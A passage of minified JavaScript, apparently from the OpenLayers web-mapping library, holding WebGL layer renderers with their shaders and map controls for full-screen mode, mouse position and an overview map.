k.zc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.zc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.xc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.xc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.cc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Circle");e.Oa(this.v,this.s);e.cc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.Zb=function(a){this.o=a};k.Oa=function(a,b){this.v=a;this.s=b};k.nb=function(a){this.a=a};var jn=new il("precision mediump float;varying vec2 a;uniform float f;uniform sampler2D g;void main(void){vec4 texColor=texture2D(g,a);gl_FragColor.rgb=texColor.rgb;gl_FragColor.a=texColor.a*f;}"),kn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform mat4 d;uniform mat4 e;void main(void){gl_Position=e*vec4(b,0.,1.);a=(d*vec4(c,0.,1.)).st;}");function ln(a,b){this.f=a.getUniformLocation(b,"d");this.c=a.getUniformLocation(b,"e");this.g=a.getUniformLocation(b,"f");this.i=a.getUniformLocation(b,"g");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function mn(a,b){Ki.call(this,b);this.c=a;this.V=new yl([-1,-1,0,0,1,-1,1,0,-1,1,0,1,1,1,1,1]);this.f=this.Mb=null;this.j=void 0;this.v=We();this.N=We();this.C=nl();this.o=null}w(mn,Ki);
function nn(a,b,c){var d=a.c.g;if(void 0===a.j||a.j!=c){b.postRenderFunctions.push(function(a,b,c){a.isContextLost()||(a.deleteFramebuffer(b),a.deleteTexture(c))}.bind(null,d,a.f,a.Mb));b=Jl(d,c,c);var e=d.createFramebuffer();d.bindFramebuffer(36160,e);d.framebufferTexture2D(36160,36064,3553,b,0);a.Mb=b;a.f=e;a.j=c}else d.bindFramebuffer(36160,a.f)}
mn.prototype.Zi=function(a,b,c){on(this,"precompose",c,a);rl(c,34962,this.V);var d=c.b,e=Cl(c,jn,kn);if(this.o)var f=this.o;else this.o=f=new ln(d,e);c.cd(e)&&(d.enableVertexAttribArray(f.b),d.vertexAttribPointer(f.b,2,5126,!1,16,0),d.enableVertexAttribArray(f.a),d.vertexAttribPointer(f.a,2,5126,!1,16,8),d.uniform1i(f.i,0));d.uniformMatrix4fv(f.f,!1,pl(this.C,this.v));d.uniformMatrix4fv(f.c,!1,pl(this.C,this.N));d.uniform1f(f.g,b.opacity);d.bindTexture(3553,this.Mb);d.drawArrays(5,0,4);on(this,"postcompose",
c,a)};function on(a,b,c,d){a=a.a;if(Tc(a,b)){var e=d.viewState;a.b(new bi(b,new gn(c,e.center,e.resolution,e.rotation,d.size,d.extent,d.pixelRatio),d,null,c))}}mn.prototype.Ag=function(){this.f=this.Mb=null;this.j=void 0};function pn(a,b){mn.call(this,a,b);this.l=this.i=this.M=null}w(pn,mn);pn.handles=function(a,b){return"webgl"===a&&"IMAGE"===b.S()};pn.create=function(a,b){return new pn(a,b)};function qn(a,b){b=b.Y();return Ml(a.c.g,b)}pn.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
pn.prototype.Bg=function(a,b){var c=this.c.g,d=a.pixelRatio,e=a.viewState,f=e.center,g=e.resolution,h=e.rotation,l=this.M,m=this.Mb,n=this.a.ha(),p=a.viewHints,q=a.extent;void 0!==b.extent&&(q=gb(q,b.extent));p[0]||p[1]||bb(q)||(b=n.Y(q,g,d,e.projection))&&Si(this,b)&&(l=b,m=qn(this,b),this.Mb&&a.postRenderFunctions.push(function(a,b){a.isContextLost()||a.deleteTexture(b)}.bind(null,c,this.Mb)));l&&(c=this.c.i.j,rn(this,c.width,c.height,d,f,g,h,l.G()),this.l=null,d=this.v,Xe(d),cf(d,1,-1),df(d,0,
-1),this.M=l,this.Mb=m,Ui(a,n));return!!l};function rn(a,b,c,d,e,f,g,h){b*=f;c*=f;a=a.N;Xe(a);cf(a,2*d/b,2*d/c);bf(a,-g);df(a,h[0]-e[0],h[1]-e[1]);cf(a,(h[2]-h[0])/2,(h[3]-h[1])/2);df(a,1,1)}pn.prototype.cf=function(a,b){return void 0!==this.wa(a,b,0,Re,this)};
pn.prototype.zg=function(a,b,c,d){if(this.M&&this.M.Y())if(this.a.ha().wa!==ea){var e=af(b.pixelToCoordinateTransform,a.slice());if(this.wa(e,b,0,Re,this))return c.call(d,this.a,null)}else{e=[this.M.Y().width,this.M.Y().height];if(!this.l){var f=b.size;b=We();df(b,-1,-1);cf(b,2/f[0],2/f[1]);df(b,0,f[1]);cf(b,1,-1);f=ff(this.N.slice());var g=We();df(g,0,e[1]);cf(g,1,-1);cf(g,e[0]/2,e[1]/2);df(g,1,1);Ze(g,f);Ze(g,b);this.l=g}a=af(this.l,a.slice());if(!(0>a[0]||a[0]>e[0]||0>a[1]||a[1]>e[1])&&(this.i||
(this.i=hg(1,1)),this.i.clearRect(0,0,1,1),this.i.drawImage(this.M.Y(),a[0],a[1],1,1,0,0,1,1),e=this.i.getImageData(0,0,1,1).data,0<e[3]))return c.call(d,this.a,e)}};function sn(a,b){fj.call(this,a,b);this.b=document.createElement("CANVAS");this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.N=this.D=0;this.C=hg();this.s=!0;this.g=gd(this.b,{antialias:!0,depth:!0,failIfMajorPerformanceCaveat:!0,preserveDrawingBuffer:!1,stencil:!0});this.i=new Hl(this.b,this.g);y(this.b,"webglcontextlost",this.Co,this);y(this.b,"webglcontextrestored",this.Do,this);
this.a=new ci;this.o=null;this.j=new ge(function(a){var b=a[1];a=a[2];var c=b[0]-this.o[0];b=b[1]-this.o[1];return 65536*Math.log(a)+Math.sqrt(c*c+b*b)/a}.bind(this),function(a){return a[0].lb()});this.B=function(){if(0!==this.j.b.length){ke(this.j);var a=he(this.j);tn(this,a[0],a[3],a[4])}return!1}.bind(this);this.f=0;un(this)}w(sn,fj);sn.handles=function(a){return hd&&"webgl"===a};sn.create=function(a,b){return new sn(a,b)};
function tn(a,b,c,d){var e=a.g,f=b.lb();if(a.a.a.hasOwnProperty(f))a=a.a.get(f),e.bindTexture(3553,a.Mb),9729!=a.hi&&(e.texParameteri(3553,10240,9729),a.hi=9729),9729!=a.ji&&(e.texParameteri(3553,10241,9729),a.ji=9729);else{var g=e.createTexture();e.bindTexture(3553,g);if(0<d){var h=a.C.canvas,l=a.C;a.D!==c[0]||a.N!==c[1]?(h.width=c[0],h.height=c[1],a.D=c[0],a.N=c[1]):l.clearRect(0,0,c[0],c[1]);l.drawImage(b.Y(),d,d,c[0],c[1],0,0,c[0],c[1]);e.texImage2D(3553,0,6408,6408,5121,h)}else e.texImage2D(3553,
0,6408,6408,5121,b.Y());e.texParameteri(3553,10240,9729);e.texParameteri(3553,10241,9729);e.texParameteri(3553,10242,33071);e.texParameteri(3553,10243,33071);a.a.set(f,{Mb:g,hi:9729,ji:9729})}}function vn(a,b,c){var d=a.l;if(Tc(d,b)){a=a.i;var e=c.viewState;d.b(new bi(b,new gn(a,e.center,e.resolution,e.rotation,c.size,c.extent,c.pixelRatio),c,null,a))}}k=sn.prototype;k.ia=function(){var a=this.g;a.isContextLost()||this.a.forEach(function(b){b&&a.deleteTexture(b.Mb)});Pc(this.i);fj.prototype.ia.call(this)};
k.Yk=function(a,b){a=this.g;for(var c;1024<this.a.i-this.f;){if(c=this.a.g.Pc)a.deleteTexture(c.Mb);else if(+this.a.g.jc==b.index)break;else--this.f;this.a.pop()}};k.S=function(){return"webgl"};k.Co=function(a){a.preventDefault();this.a.clear();this.f=0;a=this.c;for(var b in a)a[b].Ag()};k.Do=function(){un(this);this.l.render()};function un(a){a=a.g;a.activeTexture(33984);a.blendFuncSeparate(770,771,1,771);a.disable(2884);a.disable(2929);a.disable(3089);a.disable(2960)}
k.bh=function(a){var b=this.i,c=this.g;if(c.isContextLost())return!1;if(!a)return this.s&&(this.b.style.display="none",this.s=!1),!1;this.o=a.focus;this.a.set((-a.index).toString(),null);++this.f;vn(this,"precompose",a);var d=[],e=a.layerStatesArray;kc(e);var f=a.viewState.resolution,g;var h=0;for(g=e.length;h<g;++h){var l=e[h];if(yg(l,f)&&"ready"==l.Vj){var m=ij(this,l.layer);m.Bg(a,l,b)&&d.push(l)}}e=a.size[0]*a.pixelRatio;f=a.size[1]*a.pixelRatio;if(this.b.width!=e||this.b.height!=f)this.b.width=
e,this.b.height=f;c.bindFramebuffer(36160,null);c.clearColor(0,0,0,0);c.clear(16384);c.enable(3042);c.viewport(0,0,this.b.width,this.b.height);h=0;for(g=d.length;h<g;++h)l=d[h],m=ij(this,l.layer),m.Zi(a,l,b);this.s||(this.b.style.display="",this.s=!0);gj(a);1024<this.a.i-this.f&&a.postRenderFunctions.push(this.Yk.bind(this));0!==this.j.b.length&&(a.postRenderFunctions.push(this.B),a.animate=!0);vn(this,"postcompose",a);jj(this,a);a.postRenderFunctions.push(hj)};
k.wa=function(a,b,c,d,e,f,g){if(this.g.isContextLost())return!1;var h=b.viewState,l=b.layerStatesArray,m;for(m=l.length-1;0<=m;--m){var n=l[m];var p=n.layer;if(yg(n,h.resolution)&&f.call(g,p)&&(n=ij(this,p).wa(a,b,c,d,e)))return n}};k.Ui=function(a,b,c,d,e){c=!1;if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h],m=l.layer;if(yg(l,f.resolution)&&d.call(e,m)&&(c=ij(this,m).cf(a,b)))return!0}return c};
k.Ti=function(a,b,c,d,e){if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h];var m=l.layer;if(yg(l,f.resolution)&&e.call(d,m)&&(l=ij(this,m).zg(a,b,c,d)))return l}};var wn=new il("precision mediump float;varying vec2 a;uniform sampler2D e;void main(void){gl_FragColor=texture2D(e,a);}"),xn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform vec4 d;void main(void){gl_Position=vec4(b*d.xy+d.zw,0.,1.);a=c;}");function yn(a,b){this.c=a.getUniformLocation(b,"d");this.g=a.getUniformLocation(b,"e");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function zn(a,b){mn.call(this,a,b);this.T=wn;this.ca=xn;this.i=null;this.B=new yl([0,0,0,1,1,0,1,1,0,1,0,0,1,1,1,0]);this.D=this.l=null;this.s=-1;this.O=[0,0]}w(zn,mn);zn.handles=function(a,b){return"webgl"===a&&"TILE"===b.S()};zn.create=function(a,b){return new zn(a,b)};k=zn.prototype;k.ia=function(){Bl(this.c.i,this.B);mn.prototype.ia.call(this)};
k.Rf=function(a,b,c){var d=this.c;return function(e,f){return Li(a,b,e,f,function(a){var b=d.a.a.hasOwnProperty(a.lb());b&&(c[e]||(c[e]={}),c[e][a.ya.toString()]=a);return b})}};k.Ag=function(){mn.prototype.Ag.call(this);this.i=null};
k.Bg=function(a,b,c){var d=this.c,e=c.b,f=a.viewState,g=f.projection,h=this.a,l=h.ha(),m=l.eb(g),n=m.Dc(f.resolution),p=m.Ta(n),q=l.Zd(n,a.pixelRatio,g),r=q[0]/Ba(m.Za(n),this.O)[0],u=p/r,v=l.Xc(r)*l.Zf(g),z=f.center,A=a.extent,E=tc(m,A,n);if(this.l&&na(this.l,E)&&this.s==l.g)u=this.D;else{var S=[E.la-E.fa+1,E.ka-E.ea+1],Ia=ra(Math.max(S[0]*q[0],S[1]*q[1]));S=u*Ia;var ta=m.Ic(n),la=ta[0]+E.fa*q[0]*u;u=ta[1]+E.ea*q[1]*u;u=[la,u,la+S,u+S];nn(this,a,Ia);e.viewport(0,0,Ia,Ia);e.clearColor(0,0,0,0);e.clear(16384);
e.disable(3042);Ia=Cl(c,this.T,this.ca);c.cd(Ia);this.i||(this.i=new yn(e,Ia));rl(c,34962,this.B);e.enableVertexAttribArray(this.i.b);e.vertexAttribPointer(this.i.b,2,5126,!1,16,0);e.enableVertexAttribArray(this.i.a);e.vertexAttribPointer(this.i.a,2,5126,!1,16,8);e.uniform1i(this.i.g,0);c={};c[n]={};var ca=this.Rf(l,g,c),ia=h.i();Ia=!0;la=Da();var xa=new ja(0,0,0,0),Va,ic;for(Va=E.fa;Va<=E.la;++Va)for(ic=E.ea;ic<=E.ka;++ic){ta=l.ad(n,Va,ic,r,g);if(void 0!==b.extent){var Xa=m.Ma(ta.ya,la);if(!hb(Xa,
b.extent))continue}Xa=ta.getState();(Xa=2==Xa||4==Xa||3==Xa&&!ia)||(ta=pj(ta));Xa=ta.getState();if(2==Xa){if(d.a.a.hasOwnProperty(ta.lb())){c[n][ta.ya.toString()]=ta;continue}}else if(4==Xa||3==Xa&&!ia)continue;Ia=!1;Xa=uc(m,ta.ya,ca,xa,la);Xa||(ta=vc(m,ta.ya,xa,la))&&ca(n+1,ta)}b=Object.keys(c).map(Number);b.sort(dc);ca=new Float32Array(4);var Z;ia=0;for(xa=b.length;ia<xa;++ia)for(Z in Va=c[b[ia]],Va)ta=Va[Z],Xa=m.Ma(ta.ya,la),ca[0]=2*(Xa[2]-Xa[0])/S,ca[1]=2*(Xa[3]-Xa[1])/S,ca[2]=2*(Xa[0]-u[0])/
S-1,ca[3]=2*(Xa[1]-u[1])/S-1,e.uniform4fv(this.i.c,ca),tn(d,ta,q,v*r),e.drawArrays(5,0,4);Ia?(this.l=E,this.D=u,this.s=l.g):(this.D=this.l=null,this.s=-1,a.animate=!0)}Vi(a.usedTiles,l,n,E);var Zb=d.j;Wi(a,l,m,r,g,A,n,h.c(),function(a){2!=a.getState()||d.a.a.hasOwnProperty(a.lb())||a.lb()in Zb.a||Zb.i([a,yc(m,a.ya),m.Ta(a.ya[0]),q,v*r])},this);Ti(a,l);Ui(a,l);e=this.v;Xe(e);df(e,(Math.round(z[0]/p)*p-u[0])/(u[2]-u[0]),(Math.round(z[1]/p)*p-u[1])/(u[3]-u[1]));0!==f.rotation&&bf(e,f.rotation);cf(e,
a.size[0]*f.resolution/(u[2]-u[0]),a.size[1]*f.resolution/(u[3]-u[1]));df(e,-.5,-.5);return!0};k.zg=function(a,b,c,d){if(this.f){a=af(this.v,[a[0]/b.size[0],(b.size[1]-a[1])/b.size[1]].slice());a=[a[0]*this.j,a[1]*this.j];b=this.c.i.b;b.bindFramebuffer(b.FRAMEBUFFER,this.f);var e=new Uint8Array(4);b.readPixels(a[0],a[1],1,1,b.RGBA,b.UNSIGNED_BYTE,e);if(0<e[3])return c.call(d,this.a,e)}};function An(a,b){mn.call(this,a,b);this.s=!1;this.O=-1;this.T=NaN;this.D=Da();this.l=this.i=this.B=null}w(An,mn);An.handles=function(a,b){return"webgl"===a&&"VECTOR"===b.S()};An.create=function(a,b){return new An(a,b)};k=An.prototype;k.Zi=function(a,b,c){this.l=b;var d=a.viewState,e=this.i,f=a.size,g=a.pixelRatio,h=this.c.g;e&&!e.yg()&&(h.enable(h.SCISSOR_TEST),h.scissor(0,0,f[0]*g,f[1]*g),e.Na(c,d.center,d.resolution,d.rotation,f,g,b.opacity,b.Te?a.skippedFeatureUids:{}),h.disable(h.SCISSOR_TEST))};
k.ia=function(){var a=this.i;a&&(an(a,this.c.i)(),this.i=null);mn.prototype.ia.call(this)};k.wa=function(a,b,c,d,e){if(this.i&&this.l){c=b.viewState;var f=this.a,g={};return this.i.wa(a,this.c.i,c.center,c.resolution,c.rotation,b.size,b.pixelRatio,this.l.opacity,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)})}};k.cf=function(a,b){if(this.i&&this.l){var c=b.viewState;return fn(this.i,a,this.c.i,c.resolution,c.rotation,b.pixelRatio,this.l.opacity,b.skippedFeatureUids)}return!1};
k.zg=function(a,b,c,d){a=af(b.pixelToCoordinateTransform,a.slice());if(this.cf(a,b))return c.call(d,this.a,null)};k.$i=function(){Mi(this)};
k.Bg=function(a,b,c){function d(a){var b=a.ib();if(b)var c=b.call(a,m);else(b=e.ib())&&(c=b(a,m));if(c){if(c){b=!1;if(Array.isArray(c))for(var d=c.length-1;0<=d;--d)b=ek(q,a,c[d],dk(m,n),this.$i,this)||b;else b=ek(q,a,c,dk(m,n),this.$i,this)||b;a=b}else a=!1;this.s=this.s||a}}var e=this.a;b=e.ha();Ui(a,b);var f=a.viewHints[0],g=a.viewHints[1],h=e.ca,l=e.ra;if(!this.s&&!h&&f||!l&&g)return!0;g=a.extent;h=a.viewState;f=h.projection;var m=h.resolution,n=a.pixelRatio;h=e.g;var p=e.f;l=e.get(ik);void 0===
l&&(l=ck);g=Fa(g,p*m);if(!this.s&&this.T==m&&this.O==h&&this.B==l&&La(this.D,g))return!0;this.i&&a.postRenderFunctions.push(an(this.i,c));this.s=!1;var q=new $m(.5*m/n,g,e.f);b.ae(g,m,f);if(l){var r=[];b.ec(g,function(a){r.push(a)},this);r.sort(l);r.forEach(d,this)}else b.ec(g,d,this);bn(q,c);this.T=m;this.O=h;this.B=l;this.D=g;this.i=q;return!0};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);qg("MAP_RENDERER",sn);rg([pn,zn,An]);function K(a){a=kb({},a);a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(K,G);function Bn(a){Vc.call(this);this.id=a.id;this.insertFirst=void 0!==a.insertFirst?a.insertFirst:!0;this.stopEvent=void 0!==a.stopEvent?a.stopEvent:!0;this.element=document.createElement("DIV");this.element.className=void 0!==a.className?a.className:"ol-overlay-container ol-selectable";this.element.style.position="absolute";this.autoPan=void 0!==a.autoPan?a.autoPan:!1;this.autoPanAnimation=a.autoPanAnimation||{};this.autoPanMargin=void 0!==a.autoPanMargin?a.autoPanMargin:20;this.a={ze:"",Se:"",xf:"",
Ef:"",visible:!0};this.c=null;y(this,Xc(Cn),this.am,this);y(this,Xc(Dn),this.km,this);y(this,Xc(En),this.om,this);y(this,Xc(Fn),this.qm,this);y(this,Xc(Gn),this.rm,this);void 0!==a.element&&this.Hj(a.element);this.Mj(void 0!==a.offset?a.offset:[0,0]);this.Pj(void 0!==a.positioning?a.positioning:"top-left");void 0!==a.position&&this.We(a.position)}w(Bn,Vc);k=Bn.prototype;k.Rd=function(){return this.get(Cn)};k.nn=function(){return this.id};k.Ve=function(){return this.get(Dn)};k.Xh=function(){return this.get(En)};
k.pi=function(){return this.get(Fn)};k.Yh=function(){return this.get(Gn)};k.am=function(){for(var a=this.element;a.lastChild;)a.removeChild(a.lastChild);(a=this.Rd())&&this.element.appendChild(a)};k.km=function(){this.c&&(jg(this.element),Gc(this.c),this.c=null);var a=this.Ve();a&&(this.c=y(a,"postrender",this.render,this),Hn(this),a=this.stopEvent?a.v:a.o,this.insertFirst?a.insertBefore(this.element,a.childNodes[0]||null):a.appendChild(this.element))};k.render=function(){Hn(this)};k.om=function(){Hn(this)};
k.qm=function(){Hn(this);if(this.get(Fn)&&this.autoPan){var a=this.Ve();if(a&&a.Cc()){var b=In(a.Cc(),a.Cb()),c=this.Rd(),d=c.offsetWidth,e=getComputedStyle(c);d+=parseInt(e.marginLeft,10)+parseInt(e.marginRight,10);e=c.offsetHeight;var f=getComputedStyle(c);e+=parseInt(f.marginTop,10)+parseInt(f.marginBottom,10);var g=In(c,[d,e]);c=this.autoPanMargin;La(b,g)||(d=g[0]-b[0],e=b[2]-g[2],f=g[1]-b[1],g=b[3]-g[3],b=[0,0],0>d?b[0]=d-c:0>e&&(b[0]=Math.abs(e)+c),0>f?b[1]=f-c:0>g&&(b[1]=Math.abs(g)+c),0===
b[0]&&0===b[1])||(c=a.aa().xa(),c=a.Ia(c),b=[c[0]+b[0],c[1]+b[1]],a.aa().animate({center:a.Ra(b),duration:this.autoPanAnimation.duration,easing:this.autoPanAnimation.easing}))}}};k.rm=function(){Hn(this)};k.Hj=function(a){this.set(Cn,a)};k.setMap=function(a){this.set(Dn,a)};k.Mj=function(a){this.set(En,a)};k.We=function(a){this.set(Fn,a)};function In(a,b){var c=a.getBoundingClientRect();a=c.left+window.pageXOffset;c=c.top+window.pageYOffset;return[a,c,a+b[0],c+b[1]]}k.Pj=function(a){this.set(Gn,a)};
function Jn(a,b){a.a.visible!==b&&(a.element.style.display=b?"":"none",a.a.visible=b)}
function Hn(a){var b=a.Ve(),c=a.pi();if(b&&b.c&&c){c=b.Ia(c);var d=b.Cb();b=a.element.style;var e=a.Xh(),f=a.Yh();Jn(a,!0);var g=e[0];e=e[1];if("bottom-right"==f||"center-right"==f||"top-right"==f)""!==a.a.Se&&(a.a.Se=b.left=""),g=Math.round(d[0]-c[0]-g)+"px",a.a.xf!=g&&(a.a.xf=b.right=g);else{""!==a.a.xf&&(a.a.xf=b.right="");if("bottom-center"==f||"center-center"==f||"top-center"==f)g-=a.element.offsetWidth/2;g=Math.round(c[0]+g)+"px";a.a.Se!=g&&(a.a.Se=b.left=g)}if("bottom-left"==f||"bottom-center"==
f||"bottom-right"==f)""!==a.a.Ef&&(a.a.Ef=b.top=""),c=Math.round(d[1]-c[1]-e)+"px",a.a.ze!=c&&(a.a.ze=b.bottom=c);else{""!==a.a.ze&&(a.a.ze=b.bottom="");if("center-left"==f||"center-center"==f||"center-right"==f)e-=a.element.offsetHeight/2;c=Math.round(c[1]+e)+"px";a.a.Ef!=c&&(a.a.Ef=b.top=c)}}else Jn(a,!1)}var Cn="element",Dn="map",En="offset",Fn="position",Gn="positioning";function Kn(a,b,c,d,e,f){cl.call(this,a,b,f);this.c=0;this.l=null;this.v=d;this.a=null;this.f={};this.C=e;this.N=c}w(Kn,cl);k=Kn.prototype;k.ia=function(){this.a=null;this.f={};this.state=5;this.u();cl.prototype.ia.call(this)};k.G=function(){return this.l||Ln};k.qn=function(){return this.v};k.pn=function(){return this.a};k.lb=function(){return this.N};k.rn=function(){return this.o};function ok(a,b,c){return a.f[x(b)+","+c]}
k.load=function(){0==this.state&&(oj(this,1),this.C(this,this.N),this.D(null,NaN,null))};k.Cp=function(a,b,c){this.vg(b);this.Ij(a);this.ri(c)};k.Bp=function(){oj(this,3)};k.ri=function(a){this.l=a};k.Ij=function(a){this.a=a;oj(this,2)};k.vg=function(a){this.o=a};k.ug=function(a){this.D=a};var Ln=[0,0,4096,4096];function Mn(a){a=a?a:{};this.c=void 0!==a.className?a.className:"ol-full-screen";var b=void 0!==a.label?a.label:"\u2922";this.l="string"===typeof b?document.createTextNode(b):b;b=void 0!==a.labelActive?a.labelActive:"\u00d7";this.v="string"===typeof b?document.createTextNode(b):b;var c=a.tipLabel?a.tipLabel:"Toggle full-screen";b=document.createElement("button");b.className=this.c+"-"+Nn();b.setAttribute("type","button");b.title=c;b.appendChild(this.l);y(b,"click",this.C,this);c=document.createElement("div");
c.className=this.c+" ol-unselectable ol-control "+(On()?"":"ol-unsupported");c.appendChild(b);vg.call(this,{element:c,target:a.target});this.D=void 0!==a.keys?a.keys:!1;this.j=a.source}w(Mn,vg);
Mn.prototype.C=function(a){a.preventDefault();On()&&(a=this.a)&&(Nn()?document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():(a=this.j?"string"===typeof this.j?document.getElementById(this.j):this.j:a.Cc(),this.D?a.mozRequestFullScreenWithKeys?a.mozRequestFullScreenWithKeys():a.webkitRequestFullscreen?a.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):
Pn(a):Pn(a)))};Mn.prototype.o=function(){var a=this.element.firstElementChild,b=this.a;Nn()?(a.className=this.c+"-true",ig(this.v,this.l)):(a.className=this.c+"-false",ig(this.l,this.v));b&&b.Oc()};Mn.prototype.setMap=function(a){vg.prototype.setMap.call(this,a);a&&this.s.push(y(document,Qn(),this.o,this))};
function On(){var a=document.body;return!!(a.webkitRequestFullscreen||a.mozRequestFullScreen&&document.mozFullScreenEnabled||a.msRequestFullscreen&&document.msFullscreenEnabled||a.requestFullscreen&&document.fullscreenEnabled)}function Nn(){return!!(document.webkitIsFullScreen||document.mozFullScreen||document.msFullscreenElement||document.fullscreenElement)}
function Pn(a){a.requestFullscreen?a.requestFullscreen():a.msRequestFullscreen?a.msRequestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen&&a.webkitRequestFullscreen()}var Qn=function(){var a;return function(){if(!a){var b=document.body;b.webkitRequestFullscreen?a="webkitfullscreenchange":b.mozRequestFullScreen?a="mozfullscreenchange":b.msRequestFullscreen?a="MSFullscreenChange":b.requestFullscreen&&(a="fullscreenchange")}return a}}();function Rn(a){a=a?a:{};var b=document.createElement("DIV");b.className=void 0!==a.className?a.className:"ol-mouse-position";vg.call(this,{element:b,render:a.render?a.render:Sn,target:a.target});y(this,Xc(Tn),this.En,this);a.coordinateFormat&&this.Gj(a.coordinateFormat);a.projection&&this.ti(a.projection);this.o=void 0!==a.undefinedHTML?a.undefinedHTML:"";this.v=b.innerHTML;this.l=this.j=this.c=null}w(Rn,vg);
function Sn(a){a=a.frameState;a?this.c!=a.viewState.projection&&(this.c=a.viewState.projection,this.j=null):this.c=null;Un(this,this.l)}k=Rn.prototype;k.En=function(){this.j=null};k.Qh=function(){return this.get(Vn)};k.si=function(){return this.get(Tn)};k.mm=function(a){this.l=this.a.ud(a);Un(this,this.l)};k.nm=function(){Un(this,null);this.l=null};k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&(a=a.a,this.s.push(y(a,"mousemove",this.mm,this),y(a,"mouseout",this.nm,this)))};
k.Gj=function(a){this.set(Vn,a)};k.ti=function(a){this.set(Tn,Ob(a))};function Un(a,b){var c=a.o;if(b&&a.c){if(!a.j){var d=a.si();a.j=d?Pb(a.c,d):$b}if(b=a.a.Ra(b))a.j(b,b),c=(c=a.Qh())?c(b):b.toString()}a.v&&c==a.v||(a.element.innerHTML=c,a.v=c)}var Tn="projection",Vn="coordinateFormat";function Wn(a){function b(a){a=h.Sd(a);l.a.aa().ub(a);window.removeEventListener("mousemove",c);window.removeEventListener("mouseup",b)}function c(a){a=h.Sd({clientX:a.clientX-n.offsetWidth/2,clientY:a.clientY+n.offsetHeight/2});m.We(a)}a=a?a:{};this.j=void 0!==a.collapsed?a.collapsed:!0;this.l=void 0!==a.collapsible?a.collapsible:!0;this.l||(this.j=!1);var d=void 0!==a.className?a.className:"ol-overviewmap",e=void 0!==a.tipLabel?a.tipLabel:"Overview map",f=void 0!==a.collapseLabel?a.collapseLabel:
"\u00ab";"string"===typeof f?(this.o=document.createElement("span"),this.o.textContent=f):this.o=f;f=void 0!==a.label?a.label:"\u00bb";"string"===typeof f?(this.D=document.createElement("span"),this.D.textContent=f):this.D=f;var g=this.l&&!this.j?this.o:this.D;f=document.createElement("button");f.setAttribute("type","button");f.title=e;f.appendChild(g);y(f,"click",this.Hn,this);this.C=document.createElement("DIV");this.C.className="ol-overviewmap-map";var h=this.c=new G({controls:new B,interactions:new B,
view:a.view});a.layers&&a.layers.forEach(function(a){h.xe(a)},this);e=document.createElement("DIV");e.className="ol-overviewmap-box";e.style.boxSizing="border-box";this.v=new Bn({position:[0,0],positioning:"bottom-left",element:e});this.c.ye(this.v);e=document.createElement("div");e.className=d+" ol-unselectable ol-control"+(this.j&&this.l?" ol-collapsed":"")+(this.l?"":" ol-uncollapsible");e.appendChild(this.C);e.appendChild(f);vg.call(this,{element:e,render:a.render?a.render:Xn,target:a.target});
var l=this,m=this.v,n=this.v.Rd();n.addEventListener("mousedown",function(){window.addEventListener("mousemove",c);window.addEventListener("mouseup",b)})}w(Wn,vg);k=Wn.prototype;k.setMap=function(a){var b=this.a;a!==b&&(b&&((b=b.aa())&&Mc(b,Xc("rotation"),this.Qe,this),this.c.Ad(null)),vg.prototype.setMap.call(this,a),a&&(this.c.Ad(this.C),this.s.push(y(a,"propertychange",this.lm,this)),0===this.c.Xe().kc()&&this.c.zf(a.hc()),a=a.aa()))&&(y(a,Xc("rotation"),this.Qe,this),ag(a)&&(this.c.Oc(),Yn(this)))};
k.lm=function(a){"view"===a.key&&((a=a.oldValue)&&Mc(a,Xc("rotation"),this.Qe,this),a=this.a.aa(),y(a,Xc("rotation"),this.Qe,this))};k.Qe=function(){this.c.aa().ce(this.a.aa().Sa())};function Xn(){var a=this.a,b=this.c;if(a.c&&b.c){var c=a.Cb();a=a.aa().qd(c);var d=b.Cb();c=b.aa().qd(d);var e=b.Ia($a(a)),f=b.Ia(Ya(a));b=Math.abs(e[0]-f[0]);e=Math.abs(e[1]-f[1]);f=d[0];d=d[1];b<.1*f||e<.1*d||b>.75*f||e>.75*d?Yn(this):La(c,a)||(a=this.c,c=this.a.aa(),a.aa().ub(c.xa()))}Zn(this)}
